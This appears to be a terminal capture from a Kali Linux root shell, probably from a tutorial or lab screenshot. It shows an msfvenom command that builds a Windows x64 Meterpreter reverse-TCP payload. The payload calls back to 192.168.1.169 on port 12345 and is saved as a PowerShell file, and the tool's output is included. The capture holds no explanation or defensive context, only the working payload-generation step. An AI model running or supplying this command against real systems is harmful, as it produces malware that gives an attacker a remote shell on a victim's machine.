 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.169 LPORT=12345 -f powershell -o shell.txt
^[[A^[[A^[[A[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of powershell file: 2502 bytes
Saved as: shell.txt
root@kali:~# pwd
/root